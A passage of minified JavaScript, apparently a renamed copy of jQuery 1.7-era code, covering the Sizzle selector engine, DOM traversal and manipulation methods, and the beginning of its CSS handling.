b.getElementsByTagName!="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},m.filter=function(a,c,d,e){var f,g,h,i,j,k,l,n,p,q=a,r=[],s=c,t=c&&c[0]&&m.isXML(c[0]);while(a&&c.length){for(h in o.filter)if((f=o.leftMatch[h].exec(a))!=null&&f[2]){k=o.filter[h],l=f[1],g=!1,f.splice(1,1);if(l.substr(l.length-1)==="\\")continue;s===r&&(r=[]);if(o.preFilter[h]){f=o.preFilter[h](f,s,d,r,e,t);if(!f)g=i=!0;else if(f===!0)continue}if(f)for(n=0;(j=s[n])!=null;n++)j&&(i=k(j,f,n,s),p=e^i,d&&i!=null?p?g=!0:s[n]=!1:p&&(r.push(j),g=!0));if(i!==b){d||(s=r),a=a.replace(o.match[h],"");if(!g)return[];break}}if(a===q)if(g==null)m.error(a);else break;q=a}return s},m.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)};var n=m.getText=function(a){var b,c,d=a.nodeType,e="";if(d){if(d===1||d===9){if(typeof a.textContent=="string")return a.textContent;if(typeof a.innerText=="string")return a.innerText.replace(k,"");for(a=a.firstChild;a;a=a.nextSibling)e+=n(a)}else if(d===3||d===4)return a.nodeValue}else for(b=0;c=a[b];b++)c.nodeType!==8&&(e+=n(c));return e},o=m.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!l.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&m.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!l.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&m.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(j,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(j,"")},TAG:function(a,b){return a[1].replace(j,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||m.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&m.error(a[0]);a[0]=e++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(j,"");!f&&o.attrMap[g]&&(a[1]=o.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(j,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=m(b[3],null,null,c);else{var g=m.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(o.match.POS.test(b[0])||o.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!m(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return a.nodeName.toLowerCase()==="input"&&"text"===c&&(b===c||b===null)},radio:function(a){return a.nodeName.toLowerCase()==="input"&&"radio"===a.type},checkbox:function(a){return a.nodeName.toLowerCase()==="input"&&"checkbox"===a.type},file:function(a){return a.nodeName.toLowerCase()==="input"&&"file"===a.type},password:function(a){return a.nodeName.toLowerCase()==="input"&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"submit"===a.type},image:function(a){return a.nodeName.toLowerCase()==="input"&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&"button"===a.type||b==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=o.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||n([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,i=g.length;h<i;h++)if(g[h]===a)return!1;return!0}m.error(e)},CHILD:function(a,b){var c,e,f,g,h,i,j,k=b[1],l=a;switch(k){case"only":case"first":while(l=l.previousSibling)if(l.nodeType===1)return!1;if(k==="first")return!0;l=a;case"last":while(l=l.nextSibling)if(l.nodeType===1)return!1;return!0;case"nth":c=b[2],e=b[3];if(c===1&&e===0)return!0;f=b[0],g=a.parentNode;if(g&&(g[d]!==f||!a.nodeIndex)){i=0;for(l=g.firstChild;l;l=l.nextSibling)l.nodeType===1&&(l.nodeIndex=++i);g[d]=f}j=a.nodeIndex-e;return c===0?j===0:j%c===0&&j/c>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=m.attr?m.attr(a,c):o.attrHandle[c]?o.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":!f&&m.attr?d!=null:f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=o.setFilters[e];if(f)return f(a,c,b,d)}}},p=o.match.POS,q=function(a,b){return"\\"+(b-0+1)};for(var r in o.match)o.match[r]=new RegExp(o.match[r].source+/(?![^\[]*\])(?![^\(]*\))/.source),o.leftMatch[r]=new RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[r].source.replace(/\\(\d+)/g,q));var s=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(t){s=function(a,b){var c=0,d=b||[];if(g.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var u,v;c.documentElement.compareDocumentPosition?u=function(a,b){if(a===b){h=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(u=function(a,b){if(a===b){h=!0;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],g=a.parentNode,i=b.parentNode,j=g;if(g===i)return v(a,b);if(!g)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return v(e[k],f[k]);return k===c?v(a,f[k],-1):v(e[k],b,1)},v=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(o.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},o.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(o.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(o.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=m,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){m=function(b,e,f,g){e=e||c;if(!g&&!m.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return s(e.getElementsByTagName(b),f);if(h[2]&&o.find.CLASS&&e.getElementsByClassName)return s(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return s([e.body],f);if(h&&h[3]){var i=e.getElementById(h[3]);if(!i||!i.parentNode)return s([],f);if(i.id===h[3])return s([i],f)}try{return s(e.querySelectorAll(b),f)}catch(j){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var k=e,l=e.getAttribute("id"),n=l||d,p=e.parentNode,q=/^\s*[+~]/.test(b);l?n=n.replace(/'/g,"\\$&"):e.setAttribute("id",n),q&&p&&(e=e.parentNode);try{if(!q||p)return s(e.querySelectorAll("[id='"+n+"'] "+b),f)}catch(r){}finally{l||k.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)m[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var d=!b.call(c.createElement("div"),"div"),e=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(f){e=!0}m.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!m.isXML(a))try{if(e||!o.match.PSEUDO.test(c)&&!/!=/.test(c)){var f=b.call(a,c);if(f||!d||a.document&&a.document.nodeType!==11)return f}}catch(g){}return m(c,null,null,[a]).length>0}}}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!!a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;o.order.splice(1,0,"CLASS"),o.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?m.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?m.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:m.contains=function(){return!1},m.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var y=function(a,b,c){var d,e=[],f="",g=b.nodeType?[b]:b;while(d=o.match.PSEUDO.exec(a))f+=d[0],a=a.replace(o.match.PSEUDO,"");a=o.relative[a]?a+"*":a;for(var h=0,i=g.length;h<i;h++)m(a,g[h],e,c);return m.filter(f,e)};m.attr=f.attr,m.selectors.attrMap={},f.find=m,f.expr=m.selectors,f.expr[":"]=f.expr.filters,f.unique=m.uniqueSort,f.text=m.getText,f.isXMLDoc=m.isXML,f.contains=m.contains}();var L=/Until$/,M=/^(?:parents|prevUntil|prevAll)/,N=/,/,O=/^.[^:#\[\.,]*$/,P=Array.prototype.slice,Q=f.expr.match.POS,R={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({find:function(a){var b=this,c,d;if(typeof a!="string")return f(a).filter(function(){for(c=0,d=b.length;c<d;c++)if(f.contains(b[c],this))return!0});var e=this.pushStack("","find",a),g,h,i;for(c=0,d=this.length;c<d;c++){g=e.length,f.find(a,this[c],e);if(c>0)for(h=g;h<e.length;h++)for(i=0;i<g;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=f(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(f.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(T(this,a,!1),"not",a)},filter:function(a){return this.pushStack(T(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?Q.test(a)?f(a,this.context).index(this[0])>=0:f.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],d,e,g=this[0];if(f.isArray(a)){var h=1;while(g&&g.ownerDocument&&g!==b){for(d=0;d<a.length;d++)f(g).is(a[d])&&c.push({selector:a[d],elem:g,level:h});g=g.parentNode,h++}return c}var i=Q.test(a)||typeof a!="string"?f(a,b||this.context):0;for(d=0,e=this.length;d<e;d++){g=this[d];while(g){if(i?i.index(g)>-1:f.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||g.nodeType===11)break}}c=c.length>1?f.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a)return this[0]&&this[0].parentNode?this.prevAll().length:-1;if(typeof a=="string")return f.inArray(this[0],f(a));return f.inArray(a.jqcc?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?f(a,b):f.makeArray(a&&a.nodeType?[a]:a),d=f.merge(this.get(),c);return this.pushStack(S(c[0])||S(d[0])?d:f.unique(d))},andSelf:function(){return this.add(this.prevObject)}}),f.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return f.dir(a,"parentNode")},parentsUntil:function(a,b,c){return f.dir(a,"parentNode",c)},next:function(a){return f.nth(a,2,"nextSibling")},prev:function(a){return f.nth(a,2,"previousSibling")},nextAll:function(a){return f.dir(a,"nextSibling")},prevAll:function(a){return f.dir(a,"previousSibling")},nextUntil:function(a,b,c){return f.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return f.dir(a,"previousSibling",c)},siblings:function(a){return f.sibling(a.parentNode.firstChild,a)},children:function(a){return f.sibling(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.makeArray(a.childNodes)}},function(a,b){f.fn[a]=function(c,d){var e=f.map(this,b,c);L.test(a)||(d=c),d&&typeof d=="string"&&(e=f.filter(d,e)),e=this.length>1&&!R[a]?f.unique(e):e,(this.length>1||N.test(d))&&M.test(a)&&(e=e.reverse());return this.pushStack(e,a,P.call(arguments).join(","))}}),f.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?f.find.matchesSelector(b[0],a)?[b[0]]:[]:f.find.matches(a,b)},dir:function(a,c,d){var e=[],g=a[c];while(g&&g.nodeType!==9&&(d===b||g.nodeType!==1||!f(g).is(d)))g.nodeType===1&&e.push(g),g=g[c];return e},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var V="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",W=/ jqcc\d+="(?:\d+|null)"/g,X=/^\s+/,Y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Z=/<([\w:]+)/,$=/<tbody/i,_=/<|&#?\w+;/,ba=/<(?:script|style)/i,bb=/<(?:script|object|embed|option|style)/i,bc=new RegExp("<(?:"+V+")","i"),bd=/checked\s*(?:[^=]|=\s*.checked.)/i,be=/\/(java|ecma)script/i,bf=/^\s*<!(?:\[CDATA\[|\-\-)/,bg={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},bh=U(c);bg.optgroup=bg.option,bg.tbody=bg.tfoot=bg.colgroup=bg.caption=bg.thead,bg.th=bg.td,f.support.htmlSerialize||(bg._default=[1,"div<div>","</div>"]),f.fn.extend({text:function(a){if(f.isFunction(a))return this.each(function(b){var c=f(this);c.text(a.call(this,b,c.text()))});if(typeof a!="object"&&a!==b)return this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a));return f.text(this)},wrapAll:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapAll(a.call(this,b))});if(this[0]){var b=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapInner(a.call(this,b))});return this.each(function(){var b=f(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=f.isFunction(a);return this.each(function(c){f(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=f.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,f.clean(arguments));return a}},remove:function(a,b){for(var c=0,d;(d=this[c])!=null;c++)if(!a||f.filter(a,[d]).length)!b&&d.nodeType===1&&(f.cleanData(d.getElementsByTagName("*")),f.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function()
{for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&f.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!1:a,b=b==null?a:b;return this.map(function(){return f.clone(this,a,b)})},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(W,""):null;if(typeof a=="string"&&!ba.test(a)&&(f.support.leadingWhitespace||!X.test(a))&&!bg[(Z.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Y,"<$1></$2>");try{for(var c=0,d=this.length;c<d;c++)this[c].nodeType===1&&(f.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(e){this.empty().append(a)}}else f.isFunction(a)?this.each(function(b){var c=f(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(f.isFunction(a))return this.each(function(b){var c=f(this),d=c.html();c.replaceWith(a.call(this,b,d))});typeof a!="string"&&(a=f(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;f(this).remove(),b?f(b).before(a):f(c).append(a)})}return this.length?this.pushStack(f(f.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){var e,g,h,i,j=a[0],k=[];if(!f.support.checkClone&&arguments.length===3&&typeof j=="string"&&bd.test(j))return this.each(function(){f(this).domManip(a,c,d,!0)});if(f.isFunction(j))return this.each(function(e){var g=f(this);a[0]=j.call(this,e,c?g.html():b),g.domManip(a,c,d)});if(this[0]){i=j&&j.parentNode,f.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?e={fragment:i}:e=f.buildFragment(a,this,k),h=e.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&f.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)d.call(c?bi(this[l],g):this[l],e.cacheable||m>1&&l<n?f.clone(h,!0,!0):h)}k.length&&f.each(k,bp)}return this}}),f.buildFragment=function(a,b,d){var e,g,h,i,j=a[0];b&&b[0]&&(i=b[0].ownerDocument||b[0]),i.createDocumentFragment||(i=c),a.length===1&&typeof j=="string"&&j.length<512&&i===c&&j.charAt(0)==="<"&&!bb.test(j)&&(f.support.checkClone||!bd.test(j))&&(f.support.html5Clone||!bc.test(j))&&(g=!0,h=f.fragments[j],h&&h!==1&&(e=h)),e||(e=i.createDocumentFragment(),f.clean(a,i,e,d)),g&&(f.fragments[j]=h?e:1);return{fragment:e,cacheable:g}},f.fragments={},f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){f.fn[a]=function(c){var d=[],e=f(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&e.length===1){e[b](this[0]);return this}for(var h=0,i=e.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();f(e[h])[b](j),d=d.concat(j)}return this.pushStack(d,a,e.selector)}}),f.extend({clone:function(a,b,c){var d,e,g,h=f.support.html5Clone||!bc.test("<"+a.nodeName)?a.cloneNode(!0):bo(a);if((!f.support.noCloneEvent||!f.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!f.isXMLDoc(a)){bk(a,h),d=bl(a),e=bl(h);for(g=0;d[g];++g)e[g]&&bk(d[g],e[g])}if(b){bj(a,h);if(c){d=bl(a),e=bl(h);for(g=0;d[g];++g)bj(d[g],e[g])}}d=e=null;return h},clean:function(a,b,d,e){var g;b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var h=[],i;for(var j=0,k;(k=a[j])!=null;j++){typeof k=="number"&&(k+="");if(!k)continue;if(typeof k=="string")if(!_.test(k))k=b.createTextNode(k);else{k=k.replace(Y,"<$1></$2>");var l=(Z.exec(k)||["",""])[1].toLowerCase(),m=bg[l]||bg._default,n=m[0],o=b.createElement("div");b===c?bh.appendChild(o):U(b).appendChild(o),o.innerHTML=m[1]+k+m[2];while(n--)o=o.lastChild;if(!f.support.tbody){var p=$.test(k),q=l==="table"&&!p?o.firstChild&&o.firstChild.childNodes:m[1]==="<table>"&&!p?o.childNodes:[];for(i=q.length-1;i>=0;--i)f.nodeName(q[i],"tbody")&&!q[i].childNodes.length&&q[i].parentNode.removeChild(q[i])}!f.support.leadingWhitespace&&X.test(k)&&o.insertBefore(b.createTextNode(X.exec(k)[0]),o.firstChild),k=o.childNodes}var r;if(!f.support.appendChecked)if(k[0]&&typeof(r=k.length)=="number")for(i=0;i<r;i++)bn(k[i]);else bn(k);k.nodeType?h.push(k):h=f.merge(h,k)}if(d){g=function(a){return!a.type||be.test(a.type)};for(j=0;h[j];j++)if(e&&f.nodeName(h[j],"script")&&(!h[j].type||h[j].type.toLowerCase()==="text/javascript"))e.push(h[j].parentNode?h[j].parentNode.removeChild(h[j]):h[j]);else{if(h[j].nodeType===1){var s=f.grep(h[j].getElementsByTagName("script"),g);h.splice.apply(h,[j+1,0].concat(s))}d.appendChild(h[j])}}return h},cleanData:function(a){var b,c,d=f.cache,e=f.event.special,g=f.support.deleteExpando;for(var h=0,i;(i=a[h])!=null;h++){if(i.nodeName&&f.noData[i.nodeName.toLowerCase()])continue;c=i[f.expando];if(c){b=d[c];if(b&&b.events){for(var j in b.events)e[j]?f.event.remove(i,j):f.removeEvent(i,j,b.handle);b.handle&&(b.handle.elem=null)}g?delete i[f.expando]:i.removeAttribute&&i.removeAttribute(f.expando),delete d[c]}}}});var bq=/alpha\([^)]*\)/i,br=/opacity=([^)]*)/,bs=/([A-Z]|^ms)/g,bt=/^-?\d+(?:px)?$/i,bu=/^-?\d/,bv=/^([\-+])=([\-+.\de]+)/,bw={position:"absolute",visibility:"hidden",display:"block"},bx=["Left","Right"],by=["Top","Bottom"],bz,bA,bB;f.fn.css=function(a,c){if(arguments.length===2&&c===b)return this;return f.access(this,a,c,!0,function(a,c,d){return d!==b?f.style(a,c,d):f.css(a,c)})},f.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bz(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":f.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!!a&&a.nodeType!==3&&a.nodeType!==8&&!!a.style){var g,h,i=f.camelCase(c),j=a.style,k=f.cssHooks[i];c=f.cssProps[i]||i;if(d===b){if(k&&"get"in k&&(g=k.get(a,!1,e))!==b)return g;return j[c]}h=typeof d,h==="string"&&(g=bv.exec(d))&&(d=+(g[1]+1)*+g[2]+parseFloat(f.css(a,c)),h="number");if(d==null||h==="number"&&isNaN(d))return;h==="number"&&!f.cssNumber[i]&&(d+="px");if(!k||!("set"in k)||(d=k.set(a,d))!==b)try{j[c]=d}catch(l){}}},css:function(a,c,d){var e,g;c=f.camelCase(c),g=f.cssHooks[c],c=f.cssProps[c]||c,c==="cssFloat"&&(c="float");if(g&&"get"in g&&(e=g.get(a,!0,d))!==b)return e;if(bz)return bz(a,c)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]}}),f.curCSS=f.css,f.each(["height","width"],function(a,b){f.cssHooks[b]={get:function(a,c,d){var e;if(c){if(a.offsetWidth!==0)return bC(a,b,d);f.swap(a,bw,function(){e=bC(a,b,d)});return e}},set:function(a,b){if(!bt.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),f.support.opacity||(f.cssHooks.opacity={get:function(a,b){return br.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=f.isNumeric(b)?"alpha(opacity="+b*100+")":"",g=d&&d.filter||c.filter||"";c.zoom=1;if(b>=1&&f.trim(g.replace(bq,""))===""){c.removeAttribute("filter");if(d&&!d.filter)return}c.filter=bq.test(g)?g.replace(bq,e):g+" "+e}}),f(function(){f.support.reliableMarginRight||(f.cssHooks.marginRight={get:function(a,b){var c;f.swap(a,{display:"inline-block"},function(){b?c=bz(a,"margin-right","marginRight"):c=a.style.marginRight});return c}})}),c.defaultView&&c.defaultView.getComputedStyle&&(bA=function(a,b){var c,d,e;b=b.replace(bs,"-$1").toLowerCase(),(d=a.ownerDocument.defaultView)&&(e=d.getComputedStyle(a,null))&&(c=e.getPropertyValue(b),c===""&&!f.contains(a.ownerDocument.documentElement,a)&&(c=f.style(a,b)));return c}),c.documentElement.currentStyle&&(bB=function(a,b){var 